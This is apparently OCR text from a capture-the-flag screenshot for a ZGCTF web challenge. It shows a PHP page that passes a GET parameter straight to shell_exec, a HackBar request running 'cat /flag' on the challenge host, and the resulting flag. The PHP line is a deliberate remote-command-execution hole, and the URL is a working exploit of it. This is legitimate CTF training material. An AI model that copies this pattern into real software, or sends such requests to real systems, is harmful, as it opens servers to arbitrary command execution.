 <?php
    show_source(__FILE__);
    error_reporting(0);
    echo shell_exec($_GET[zgctf]);
?> ZGCTF{7d78c8f1-7298-4018-939b-fd873d7a04f6}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://b6f7150b-27f5-405a-a756-2770b1f6806e.easy.zgctf.xcu.icu:8888/?zgctf=cat /flag
Split URL